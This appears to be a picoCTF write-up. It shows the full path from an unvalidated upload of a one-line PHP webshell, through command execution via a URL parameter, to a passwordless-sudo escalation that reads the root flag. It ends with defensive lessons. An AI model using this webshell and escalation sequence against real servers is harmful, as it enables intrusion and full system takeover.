Overview
This picoCTF challenge presented a PHP-based web server with a file upload feature. I identified a lack of file validation, which allowed me to upload a malicious PHP webshell, gain Remote Code Execution (RCE), and eventually escalate privileges to capture the flag.
Step 1: Initial Recon
The server allowed file uploads without strong validation. I suspected it lacked MIME type or file content checks.
I created a simple PHP webshell:
shell.php
<?php system($_GET['cmd']); ?>
I uploaded the file successfully and accessed it at:

http://standard-pizzas.picotf.net:57142/uploads/shell.php
Step 2: Gaining Remote Code Execution
To verify code execution, I ran:
http://standard-pizzas.picotf.net:57142/uploads/shell.php?cmd=ls+-al

The output showed that commands were executed on the server under the /uploads directory as the www-data user.
Step 3: Privilege Escalation

1. Search for SUID Binaries
I ran this to check which binaries run as their owner (usually root) regardless of who executes them:
find / -perm -4000 -type f 2>/dev/null
Key result:
/usr/bin/sudo
2. Check Sudo Permissions
sudo -l
Output:
(ALL) NOPASSWD: ALL

This meant I could run any command as root with sudo and no password required.
3. Read the Flag
sudo cat /root/flag.txt
Flag obtained
picoCTF{example_flag_here}
Conclusion
This challenge was a great example of a classic file upload vulnerability that led to full server takeover. Once RCE was achieved via a PHP shell, enumeration and misconfigured sudo permissions allowed for easy privilege escalation.
Lessons:
- Always validate uploaded file types and contents.
- Disable execution permissions in upload directories.
- Restrict
sudoaccess tightly.
Flag: picoCTF{picoCTF{example_flag_here}}